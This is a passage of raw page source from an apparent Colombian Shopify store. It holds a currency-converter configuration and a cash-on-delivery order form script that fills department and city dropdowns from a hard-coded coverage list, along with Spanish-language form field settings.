(BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount_with_comma_separator}}", money_with_currency_format: "${{amount_with_comma_separator}} COP", userCurrency: "COP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "COP".split(',') || ''; window.bucksCC.config.cartCurrency = "COP" || '';
    </script>
  
<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->

<link href="//apollotrendshops.com/cdn/shop/t/13/assets/a2reviews-custom.css?v=96750357499336152931747848866" rel="stylesheet" type="text/css" media="all" />
<!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      var _CUSTOM_COD_FORM_PROVINCES = {
  data: {"Antioquia":{"GUARNE":true,"ANDES":true,"TURBO":true,"ABEJORRAL":true,"AMAGA":true,"ANGELOPOLIS":true,"ANZA":true,"CAMPAMENTO":true,"CAÑASGORDAS":true,"CIUDAD BOLIVAR":true,"CONCORDIA":true,"DON MATIAS":true,"EBEJICO":true,"EL CARMEN DE VIBORAL":true,"EL SANTUARIO":true,"ENTRERRIOS":true,"FREDONIA":true,"GIRARDOTA":true,"RETIRO":true,"SAN ANTONIO DE PRADO":true,"SAN JERONIMO":true,"SAN PEDRO DE LOS MILAGROS":true,"VALPARAISO":true,"YARUMAL":true,"APARTADO":true,"BELLO":true,"CAREPA":true,"CAUCASIA":true,"CHIGORODO":true,"COPACABANA":true,"ENVIGADO":true,"ITAGUI":true,"LA CEJA":true,"LA ESTRELLA":true,"MARINILLA":true,"MEDELLIN":true,"RIONEGRO (ANT)":true,"SAN PEDRO DE URABA":true,"SABANETA":true},"Atlántico":{"PUERTO COLOMBIA":true,"USIACURI":true,"POLONUEVO":true,"BARANOA":true,"BARRANQUILLA":true,"MALAMBO":true,"SOLEDAD":true},"Arauca":{"ARAUCA":true,"SARAVENA":true,"ARAUQUITA":true},"Bolívar":{"ARJONA B":true,"TURBACO B":true,"CARTAGENA":true,"MAGANGUE":true},"Boyacá":{"ARCABUCO":true,"BELEN":true,"CERINZA":true,"CHINAVITA":true,"CHIVATA":true,"CHIVOR":true,"CUCAITA":true,"EL ESPINO":true,"GARAGOA":true,"GUACAMAYAS":true,"GUATEQUE":true,"GUAYATA":true,"GUICAN":true,"JENESANO":true,"LA UVITA":true,"MACANAL":true,"MONIQUIRA":true,"MUZO":true,"NOBSA":true,"PAIPA":true,"PANQUEBA":true,"PAUNA":true,"PAZ DE RIO":true,"PESCA":true,"QUIPAMA":true,"RAMIRIQUI":true,"RAQUIRA":true,"SABOYA":true,"SACHICA":true,"SAMACA":true,"SAN LUIS DE GACENO":true,"SAN MATEO":true,"SAN MIGUEL DE SEMA":true,"SANTA MARIA":true,"SANTA ROSA DE VITERBO":true,"SANTA SOFIA":true,"SOATA":true,"SOCHA":true,"SOMONDOCO":true,"SORA":true,"SOTAQUIRA":true,"SUSACON":true,"SUTAMARCHAN":true,"TASCO":true,"TENZA":true,"TIBANA":true,"TIBASOSA":true,"TINJACA":true,"TOCA":true,"TOGUI":true,"TUTA":true,"TUTAZA":true,"UMBITA":true,"VILLA DE LEYVA":true,"CHIQUINQUIRA":true,"DUITAMA":true,"PUERTO BOYACA":true,"SOGAMOSO":true,"TUNJA":true},"Caldas":{"AGUADAS":true,"ANSERMA":true,"LA MERCED":true,"MARQUETALIA":true,"MARULANDA":true,"NEIRA":true,"PALESTINA":true,"RIOSUCIO":true,"SAN JOSE (C)":true,"VITERBO":true,"CALDAS":true,"CHINCHINA":true,"LA DORADA":true,"MANIZALES":true,"VILLAMARIA":true},"Caquetá":{"FLORENCIA":true,"SAN JOSE DEL FRAGUA":true},"Casanare":{"VILLANUEVA":true,"YOPAL":true},"Cauca":{"PUERTO TEJADA":true,"SANTANDER DE QUILICHAO":true,"POPAYAN":true},"Cesar":{"AGUACHICA":true,"VALLEDUPAR":true},"Córdoba":{"SAHAGUN":true,"TIERRALTA":true,"CERETE":true,"MONTERIA":true},"Cundinamarca":{"AGUA DE DIOS":true,"ALBAN":true,"ARBELAEZ":true,"CAPARRAPI":true,"CARMEN DE CARUPA":true,"CHAGUANI":true,"COGUA":true,"FUNZA":true,"GACHANCIPA":true,"GUADUAS":true,"LA MESA":true,"LA PALMA":true,"LA VEGA":true,"MACHETA":true,"MEDINA":true,"NIMAIMA":true,"PUENTE DE PIEDRA":true,"PUERTO SALGAR":true,"SAN BERNARDO":true,"SILVANIA":true,"SIMIJACA":true,"SUBACHOQUE":true,"TABIO":true,"TIBIRITA":true,"VIANI":true,"VILLETA":true,"YACOPI":true,"ZIPACON":true,"SIBATE":true,"BOGOTA":true,"CAJICA":true,"CHIA":true,"COTA":true,"CAQUEZA":true,"FACATATIVA":true,"FUSAGASUGA":true,"GIRARDOT":true,"LA CALERA":true,"MADRID":true,"MOSQUERA":true,"SOACHA":true,"SOPO":true,"TENJO":true,"TOCANCIPA":true,"ZIPAQUIRA":true},"Huila":{"GIGANTE":true,"TARQUI":true,"GARZON":true,"NEIVA":true,"RIVERA":true,"PITALITO":true},"La Guajira":{"MAICAO":true,"RIOHACHA":true},"Magdalena":{"PLATO":true,"FUNDACION":true,"SANTA MARTA":true},"Meta":{"CASTILLA":true,"EL CASTILLO":true,"FUENTE DE ORO":true,"NUEVA GRANADA (M)":true,"PUERTO GAITAN":true,"ACACIAS":true,"CASTILLA LA NUEVA":true,"GRANADA (M)":true,"VILLAVICENCIO":true},"Nariño":{"IPIALES":true,"PASTO":true},"Norte de Santander":{"ARBOLEDAS":true,"CHINACOTA":true,"CHITAGA":true,"CUCUTILLA":true,"DURANIA":true,"LOS PATIOS":true,"PAMPLONA":true,"GRAMALOTE":true,"SILOS":true,"CUCUTA":true,"EL ZULIA":true,"OCAÑA":true,"VILLA DEL ROSARIO":true},"Putumayo":{"LA HORMIGA":true},"Quindío":{"BARCELONA":true,"CIRCASIA":true,"CORDOBA":true,"MONTENEGRO":true,"QUIMBAYA":true,"SALENTO":true,"CALARCA":true,"ARMENIA (Q)":true,"LA TEBAIDA":true},"Risaralda":{"APIA":true,"ARABIA":true,"BELEN DE UMBRIA":true,"GUATICA":true,"IRRA":true,"LA CELIA":true,"LA VIRGINIA":true,"MARSELLA":true,"MISTRATO":true,"SANTUARIO":true,"DOSQUEBRADAS":true,"PEREIRA":true,"QUINCHIA":true,"SANTA ROSA DE CABAL":true},"Santander":{"PARAMO":true,"ARATOCA":true,"BARBOSA":true,"BARICHARA":true,"CAPITANEJO":true,"CHIPATA":true,"CIMITARRA":true,"CONTRATACION":true,"COROMORO":true,"CURITI":true,"EL PLAYON":true,"ENCINO":true,"FLORIAN":true,"GALAN (S)":true,"GAMBITA":true,"GUACA":true,"GUAVATA":true,"GUEPSA":true,"LA BELLEZA":true,"LEBRIJA":true,"MALAGA":true,"MOGOTES":true,"OIBA":true,"PALMAS DEL SOCORRO":true,"PUENTE NACIONAL":true,"PUERTO WILCHES":true,"RIONEGRO":true,"SAN VICENTE DE CHUCURI":true,"SIMACOTA":true,"SUAITA":true,"SURATA":true,"VADO REAL":true,"VALLE DE SAN JOSE":true,"VELEZ":true,"BARRANCABERMEJA":true,"BUCARAMANGA":true,"FLORIDABLANCA":true,"GIRON":true,"GUADALUPE":true,"SOCORRO":true,"PIEDECUESTA":true,"SAN GIL":true},"Sucre":{"COROZAL":true,"COVEÑAS":true,"TOLU":true,"TOLU VIEJO":true,"SINCELEJO":true},"Tolima":{"ALVARADO":true,"AMBALEMA":true,"ANZOATEGUI":true,"ARMERO":true,"ATACO":true,"CARMEN DE APICALA":true,"CASABIANCA":true,"CHAPARRAL":true,"CHICORAL":true,"COELLO":true,"COYAIMA":true,"CUNDAY":true,"DOLORES":true,"FALAN":true,"FRESNO":true,"GUALANDAY":true,"GUAMO":true,"HERVEO":true,"HONDA":true,"ICONONZO":true,"LERIDA":true,"LIBANO":true,"MARIQUITA":true,"MELGAR":true,"ORTEGA":true,"PAYANDE":true,"PIEDRAS":true,"PRADO":true,"RIOBLANCO":true,"ROVIRA":true,"SALDAÑA":true,"SAN ANTONIO":true,"VILLARRICA (T)":true,"ESPINAL":true,"FLANDES":true,"IBAGUE":true},"Valle del Cauca":{"ALCALA":true,"AMAIME":true,"ANDALUCIA":true,"ANSERMA NUEVO":true,"ARGELIA (V)":true,"BUGALAGRANDE":true,"CERRITO":true,"DAGUA":true,"EL AGUILA":true,"EL CAIRO":true,"EL CERRITO":true,"EL PLACER (V)":true,"FLORIDA":true,"LA CUMBRE":true,"LA PAILA":true,"LA UNION (V)":true,"LA VICTORIA (V)":true,"OBANDO":true,"RESTREPO":true,"ROZO":true,"SEVILLA":true,"SONSO":true,"TORO":true,"TRUJILLO":true,"VIJES":true,"VILLA GORGONA":true,"YOTOCO":true,"ZARZAL":true,"BUENAVENTURA":true,"BUGA":true,"CAICEDONIA":true,"CALI":true,"CANDELARIA":true,"CARTAGO":true,"GINEBRA":true,"GUACARI":true,"JAMUNDI":true,"PALMIRA":true,"PRADERA":true,"TULUA":true,"YUMBO":true}},
  startFields: function () {
    try {
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value = "";
      _CUSTOM_COD_FORM_PROVINCES.onProvinceChange();
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').addEventListener("change", _CUSTOM_COD_FORM_PROVINCES.onProvinceChange);
    } catch (e) {
      console.log(e);
    }
  },
  onProvinceChange: function () {
    var value = document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value;

    var html = "";

    if (!_CUSTOM_COD_FORM_PROVINCES.data[value]) {
      html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
      return;
    }

    html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data[value]).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
  }
};

function _COD_FORM_ON_OPEN_INIT_END_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE();
    }

    var html = "";

    html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

    _CUSTOM_COD_FORM_PROVINCES.startFields();
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE();
    }

    var onTimeout = function () {
      if (typeof _CUSTOM_COD_FORM_PROVINCES !== "undefined") {
        var html = "";

        html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

        Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
          html += '<option value="' + item + '">' + item + '</option>';
        });

        document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

        _CUSTOM_COD_FORM_PROVINCES.startFields();
      } else {
        setTimeout(onTimeout, 500);
      }
    }

    setTimeout(onTimeout, 500);
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE();
    }

    _COD_FORM_ON_OPEN_INIT_END_EMBEDDED();
  } catch (e) {
    console.log(e);
  }
}

var _COD_FORM_CITY_LABEL = "";
var _COD_FORM_PROVINCE_LABEL = "";

function _COD_FORM_OVERWRITE_INIT() {
  _rsi.s.form.fields.items_array.forEach(function (item) {
    if (item.type == "province_country_field" || item.type == "province") {
      item.type = "province_country_field";
      item.backendFields.name = "province";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_PROVINCE_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_PROVINCE_LABEL) {
        _COD_FORM_PROVINCE_LABEL = item.label;
      }
      item.backendFields.options = [{
        label: _COD_FORM_PROVINCE_LABEL,
        value: "",
      }];
    } else if (item.type == "city") {
      item.type = "city_country_field";
      item.backendFields.name = "city";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_CITY_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_CITY_LABEL) {
        _COD_FORM_CITY_LABEL = item.label;
      }
      var options = [{
        value: "", label: _COD_FORM_CITY_LABEL
      }];
      item.backendFields.options = options;
    }
  });

  try {
    if (typeof _COD_FORM_OVERWRITE_INIT_COVERAGE === "function") {
      if (!_COD_FORM_OVERWRITE_INIT_COVERAGE()) {
        return false;
      }
    }
  } catch (e) {
    console.log(e);
  }

  return true;
}
  </script>






  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":false,"isSeperateButton":false},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart2","shakerEnabled":true,"shakerType":"shake","style":{"bgColor":"rgba(28, 124, 66, 1)","borderColor":"rgb(1, 1, 1)","borderRadius":28,"borderWidth":1,"color":"rgba(251, 249, 249, 1)","fontSizeFactor":0.95,"shadowOpacity":0.9},"subt":"Llévalo con envió gratis","text":"COMPRAR YA"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"commission":300,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":true},"localization":{"countryCode":"CO","country":{"code":"CO","label":{"t":{"en":"Colombia"}},"phonePrefix":"+57"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"covrId":"","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(237, 21, 21, 1)"},"text":"Aplicar"},"limitToOneCode":true,"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"imgUrl":"https://cdn.shopify.com/s/files/1/0702/7716/9456/files/Historia_De_Instagram_Envios_Domicilio_Moderno_Rojo_1.png?v=1745256608","productsEnabled":false,"position":0,"type":"additionals_custom_image.1732147185530","isActive":true,"imgSize":100,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"color":"rgba(27, 113, 214, 1)","productsEnabled":false,"text":"","position":1,"type":"additionals_custom_text.1695310057783","isActive":false,"alignment":"center","fontSizeFactor":1,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"quantity_offer","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"color":"rgba(237, 21, 21, 1)","text":"\"¡No te quedes fuera! Solo quedan para que esta increíble oferta termine:<span id=\"timer-demo\" style=\"display: block\"></div> ","position":3,"type":"additionals_custom_text.1675614695476","isActive":false,"alignment":"center","fontSizeFactor":1,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"order_summary","isActive":false,"position":4,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"iconType":"whatsapp","label":"Celular con Whatsapp","position":5,"type":"phone","isActive":true,"required":true,"showIcon":true,"n":{"ph":"whatsapp","minL":10,"maxL":10,"reg":""},"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"discount_codes","isActive":false,"position":6,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"position":7,"type":"shipping_rates","isActive":false,"alignment":"left","backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"color":"rgba(0,0,0,1)","text":"Paga en la comodidad de tu hogar 🏡 Envío de 48 a 72 horas 🚛","position":8,"type":"custom_text","isActive":false,"alignment":"left","fontSizeFactor":1,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"label":"Nombre ","position":9,"type":"first_name","isActive":true,"required":true,"showIcon":true,"n":{"ph":"","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"label":"Apellido","position":10,"type":"last_name","isActive":true,"required":true,"showIcon":true,"n":{"ph":"Apellidos","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"label":"Correo electrónico","position":11,"type":"email","isActive":false,"required":false,"showIcon":true,"n":{"ph":"Correo electrónico","minL":1,"maxL":250},"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"label":"Numero de Cedula","position":12,"type":"note","isActive":false,"showIcon":true,"required":true,"n":{"ph":"Así podremos emitir tu factura","minL":1,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"color":"rgba(27, 214, 169, 1)","productsEnabled":false,"text":"⬆️ Ha este numero te enviaremos un mensaje por 📱whatsapp con el numero de guia 📦","position":13,"type":"additionals_custom_text.1710107249665","isActive":false,"alignment":"center","fontSizeFactor":1,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"imgUrl":"https://cdn.shopify.com/s/files/1/0669/0150/8274/files/Mesa_de_trabajo_5.png?v=1732147042","productsEnabled":false,"position":14,"type":"additionals_custom_image.1732147426650","isActive":false,"imgSize":100,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"label":"Dirección (EJEMPLO CALLE 4#15-20)","position":15,"type":"address","isActive":true,"required":true,"showIcon":true,"n":{"ph":"Dirección ","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"label":"Casa o apartamento(# de Apto, bloque y torre)","position":16,"type":"civic_number","isActive":true,"required":true,"showIcon":true,"n":{"ph":"Apto, torre, bloque o piso","minL":1,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"connectToName":"civic_number","iconType":"geopin2","productsEnabled":false,"label":"Barrio","position":17,"type":"additionals_text_input.1712888661405","isActive":true,"required":true,"showIcon":true,"n":{"eInv":"","reg":"","pf":"","ph":"Barrio","minL":1,"maxL":250,"onlyN":false},"backendFields":{"label":{"t":{"en":"Text input","it":"Campo di testo","es":"Campo de texto","fr":"Saisie de texte"}},"name":"additionals_text_input_"}},{"disableDd":false,"rmProvn":"Archipiélago de san Andrés\nguainia\nguaviare\nCHOCO\nAMAZONAS\n","position":18,"label":"Departamento","type":"province_country_field","isActive":true,"required":true,"n":{"ph":"Departamento"},"showIcon":true,"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Departamento"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Bogotá","value":"DC"},{"label":"Amazonas","value":"AMA"},{"label":"Antioquia","value":"ANT"},{"label":"Arauca","value":"ARA"},{"label":"Archipiélago de San Andrés Providencia y Santa Catalina","value":"SAP"},{"label":"Atlántico","value":"ATL"},{"label":"Bolívar","value":"BOL"},{"label":"Boyacá","value":"BOY"},{"label":"Caldas","value":"CAL"},{"label":"Caquetá","value":"CAQ"},{"label":"Casanare","value":"CAS"},{"label":"Cauca","value":"CAU"},{"label":"Cesar","value":"CES"},{"label":"Chocó","value":"CHO"},{"label":"Córdoba","value":"COR"},{"label":"Cundinamarca","value":"CUN"},{"label":"Guainía","value":"GUA"},{"label":"Guaviare","value":"GUV"},{"label":"Huila","value":"HUI"},{"label":"La Guajira","value":"LAG"},{"label":"Magdalena","value":"MAG"},{"label":"Meta","value":"MET"},{"label":"Nariño","value":"NAR"},{"label":"Norte de Santander","value":"NSA"},{"label":"Putumayo","value":"PUT"},{"label":"Quindío","value":"QUI"},{"label":"Risaralda","value":"RIS"},{"label":"Santander","value":"SAN"},{"label":"Sucre","value":"SUC"},{"label":"Tolima","value":"TOL"},{"label":"Valle del Cauca","value":"VAC"},{"label":"Vaupés","value":"VAU"},{"label":"Vichada","value":"VID"}]}},{"color":"rgba(237, 21, 21, 1)","text":"SI NO ENCUENTRAS TU CIUDAD, ES PORQUE NO TENEMOS COBERTURA","position":19,"type":"additionals_custom_text.1682886169538","isActive":true,"alignment":"center","fontSizeFactor":0.8,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou 